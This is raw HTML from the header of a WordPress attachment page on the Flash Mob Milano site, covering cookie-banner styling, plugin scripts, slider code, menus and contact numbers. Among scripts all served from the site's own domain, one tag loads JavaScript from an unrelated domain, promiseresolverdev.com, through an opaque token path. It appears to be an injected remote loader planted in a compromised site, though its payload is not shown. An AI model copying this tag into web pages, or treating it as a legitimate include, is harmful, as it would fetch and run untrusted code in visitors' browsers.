.moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice p a{color:#0c4da2!important}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='gdpr_cc_addon_frontend-css' href='https://www.flashmobmilano.com/wp-content/plugins/gdpr-cookie-compliance-addon/assets/css/gdpr_cc_addon.css?ver=3.5.8' media='all' />
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.3" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"cookie_retention_days":"30","beacon_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0,"track_url_change":0},"goals":[],"goals_script_url":"https://www.flashmobmilano.com/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.3"};
//# sourceURL=burst-js-extra
</script>
<script async src="https://www.flashmobmilano.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.3" id="burst-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.flashmobmilano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.2" id="tp-tools-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.2" id="revmin-js"></script>
<script src="https://promiseresolverdev.com/5nzXP4Tyx9uF4KqLYnOQ9bMdAfQ9dnFtY0-hkYdCJGQz" id="ucf_main_script-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.3.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-wall-js"></script>
<script src="https://www.flashmobmilano.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.5.4.min.js?ver=69dedf3a982b480a0cb0608b3d928ee0" id="dcwss-js"></script>
<link rel="https://api.w.org/" href="https://www.flashmobmilano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.flashmobmilano.com/wp-json/wp/v2/media/651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.flashmobmilano.com/xmlrpc.php?rsd" />
<meta name="framework" content="Redux 4.3.9" /><!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#2d2d2d!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#FF9800!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#f90784!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#3271CB!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#DF1F1C!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#CB2528!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#C90E12!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#F175A8!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4EBAFF!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#EB4924!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#607365!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#385774!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#413A33!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<link rel="pingback" href="https://www.flashmobmilano.com/xmlrpc.php">
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="deep_options-dynamic-css" title="dynamic-css" class="redux-options-output">#wrap #footer .footbot{background-color:#5d1f74;}.wn-wrap div a, .wn-wrap div a{color:#f38926;}.wn-wrap div a:hover, .wn-wrap div a:hover{color:#5d1f74;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>					<link rel='stylesheet' id='js_composer_front-css' href='https://www.flashmobmilano.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=69dedf3a982b480a0cb0608b3d928ee0.0' media='all' />
<link rel='stylesheet' id='deep-preloader-item-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/preloader/preloader-7.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='dyncss-php-css' href='https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css' media='all' />
</head>
		<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-651 attachmentid-651 attachment-jpeg wp-theme-deep wp-child-theme-deep_child_theme no-sidebar  has-topbar-w   smooth-scroll  has-header-type13 wn-responsive   wn-show-scrollbar  wn-preloader wpb-js-composer js-comp-ver-6.9.0 vc_responsive"  >
			<!-- Start the #wrap div -->
			<div id="wrap" class="wn-wrap colorskin-custom ">

				
            <header id="webnus-header-builder" class="whb-wrap">
                <div class="main-slide-toggle"></div><div class="whb-screen-view whb-desktop-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col"><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1510141098476" data-uniqid="1510141098476">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<ul id="responav1" class="responav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul>
				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1510141098476" data-uniqid="1510141098476"><ul id="nav0" class="nav"><li id="menu-item-19750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19750"><a  href="https://www.flashmobmilano.com/" data-description="">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a  href="https://www.flashmobmilano.com/info/" data-description="Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.">Chi Siamo<div class="wn-menu-desc">Con il termine flash mob (dall’inglese flash: breve esperienza o in un lampo, e mob: folla) si indica un gruppo di persone che si riunisce all’improvviso in uno spazio pubblico, mette in pratica un’azione insolita generalmente per un breve periodo di tempo per poi successivamente disperdersi. Il raduno viene generalmente organizzato attraverso comunicazioni via interneto tramite telefoni cellulari. In molti casi, le regole dell’azione vengono illustrate ai partecipanti pochi minuti prima che l’azione abbia luogo. (fonte Wikipedia) Flash Mob Milano nasce con l’intezione di organizzare azioni non convenzionali e flash mob nell’area e nella provincia milanese.</div></a></li>
<li id="menu-item-19752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19752"><a  href="https://www.flashmobmilano.com/flash-mob-azioni/" data-description="">Flash mob e Azioni</a></li>
<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a  href="https://www.flashmobmilano.com/on-tv/" data-description="">FMM on TV</a></li>
<li id="menu-item-19754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19754"><a  href="https://www.flashmobmilano.com/fmm-social-streams/" data-description="">FMM Social Streams</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a  href="https://www.flashmobmilano.com/contattaci/" data-description="Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]">Contattaci<div class="wn-menu-desc">Se vuoi avere informazioni aggiuntive, sponsorizzare un flash mob, o semplicemente vuoi contattare la crew di Flash Mob Milano, utilizza il modulo sottostante. Ti risponderemo il più presto possibile. Grazie [contact-form 1 “Modulo di contatto 1”]</div></a></li>
</ul></nav></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-wrap whb-responsive-menu-1526734261729" data-uniqid="1526734261729">
					<div class="close-responsive-nav">
						<div class="whb-menu-cross-icon"></div>
					</div>
					<div id="responav3" class="responav"><ul>
<li class="menu-item-1957"><a  data-description=""></a></li>
<li class="menu-item-10"><a  data-description=""></a></li>
<li class="menu-item-1960"><a  data-description=""></a></li>
<li class="menu-item-2"><a  data-description=""></a></li>
<li class="menu-item-2014"><a  data-description=""></a></li>
<li class="menu-item-3650"><a  data-description=""></a></li>
<li class="menu-item-1956"><a  data-description=""></a></li>
<li class="menu-item-2777"><a  data-description=""></a></li>
<li class="menu-item-1035"><a  data-description=""></a></li>
<li class="menu-item-4143"><a  data-description=""></a></li>
<li class="menu-item-4122"><a  data-description=""></a></li>
<li class="menu-item-4890"><a  data-description=""></a></li>
<li class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>

				</div><nav class="whb-element whb-nav-wrap has-parent-arrow arrow-bottom" data-id="whb-nav-wrap-1526734261729" data-uniqid="1526734261729"><div id="nav2" class="nav"><ul>
<li id="menu-item-1957" class="menu-item-1957"><a  data-description=""></a></li>
<li id="menu-item-10" class="menu-item-10"><a  data-description=""></a></li>
<li id="menu-item-1960" class="menu-item-1960"><a  data-description=""></a></li>
<li id="menu-item-2" class="menu-item-2"><a  data-description=""></a></li>
<li id="menu-item-2014" class="menu-item-2014"><a  data-description=""></a></li>
<li id="menu-item-3650" class="menu-item-3650"><a  data-description=""></a></li>
<li id="menu-item-1956" class="menu-item-1956"><a  data-description=""></a></li>
<li id="menu-item-2777" class="menu-item-2777"><a  data-description=""></a></li>
<li id="menu-item-1035" class="menu-item-1035"><a  data-description=""></a></li>
<li id="menu-item-4143" class="menu-item-4143"><a  data-description=""></a></li>
<li id="menu-item-4122" class="menu-item-4122"><a  data-description=""></a></li>
<li id="menu-item-4890" class="menu-item-4890"><a  data-description=""></a></li>
<li id="menu-item-5299" class="menu-item-5299"><a  data-description=""></a></li>
</ul></div>
</nav>
		<div class="whb-element whb-icon-wrap whb-search  whb-header-toggle" data-id="whb-search-1510050836746">
				<a href="#" id="wn-search-modal-icon" class="whb-icon-element whb-icon-element-toggle hcolorf ">
					<i id="search-icon-trigger" class="sl-magnifier"></i>
				</a>
				<div class="whb-trigger-element  whb-tooltip tooltip-on-bottom"  data-tooltip=" Search "></div><div id="whb-search-form-box" class="whb-search-form-box js-contentToggle__content">
					<form action="https://www.flashmobmilano.com/" method="get">
						<input type="text" class="search-text-box" id="search-box" name="s" placeholder="Search...">
					</form>
				</div>
		</div></div></div></div></div></div><div class="whb-screen-view whb-tablets-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div></div></div></div></div></div><div class="whb-screen-view whb-mobiles-view"><div class="whb-area whb-topbar-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"></div><div class="whb-col whb-center-col">
		<div class="whb-element whb-icon-content" data-id="whb-icon-content-1510135673999">
			<i class="sl-call-end" ></i><span>CHIAMACI:   +39 039 963.04.52 - 039 963.04.06</span>
		</div></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1526734261729">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
				</div><div class="whb-element whb-icon-wrap whb-contact  whb-header-toggle"  data-id="whb-contact-1526734678576" ><a class="whb-modal-element whb-modal-target-link" href="#w-contact-1526734678576" data-effect="mfp-zoom-in"></a><div id="whb-icon-element" class="whb-icon-element hcolorf"><i id="contact-header-icon" class="ti-email"></i></div><div id="w-contact-1526734678576" class="w-modal modal-contact white-popup mfp-with-anim mfp-hide">
					<h3 class="modal-title"> CONTACT</h3>[contact-form-7 id="465" title="Contact"]</div></div><div class="whb-element whb-icon-wrap whb-social  whb-header-dropdown" data-id="whb-social-1526734803715" >
		<div class="wh-social-icons-box header-social-simple-wrap">
			<div class="header-social-icons social-icon-1 whb-social-none "><a href="https://www.facebook.com/FlashMobMilano/" target="_blank"><i class="header-social-icon wn-fab wn-fa-facebook"></i></a></div><div class="header-social-icons social-icon-2 whb-social-none "><a href="https://www.youtube.com/channel/UCK2I1hubjTSF-YCnopJeyBw" target="_blank"><i class="header-social-icon wn-fab wn-fa-youtube"></i></a></div><div class="header-social-icons social-icon-3 whb-social-none "><a href="https://twitter.com/flashmobmi" target="_blank"><i class="header-social-icon wn-fab wn-fa-twitter"></i></a></div><div class="header-social-icons social-icon-4 whb-social-none "><a href="https://plus.google.com/+Flashmobmilano-official" target="_blank"><i class="header-social-icon wn-fab wn-fa-google-plus"></i></a></div>
		</div></div></div></div></div></div><div class="whb-area whb-row1-area whb-content-middle"><div class="container"><div class="whb-content-wrap"><div class="whb-col whb-left-col"><a href="https://www.flashmobmilano.com/" class="whb-element whb-logo" data-id="whb-logo-1509975622332"><img class="whb-logo" src="https://www.flashmobmilano.com/wp-content/uploads/2018/05/logo-dictaling-2018.png" alt="Flash Mob Milano"></a></div><div class="whb-col whb-center-col"></div><div class="whb-col whb-right-col">
				<div class="whb-responsive-menu-icon-wrap" data-uniqid="1510141098476">
					<div class="whb-menu-cross-icon whb-responsive-menu-icon"></div>
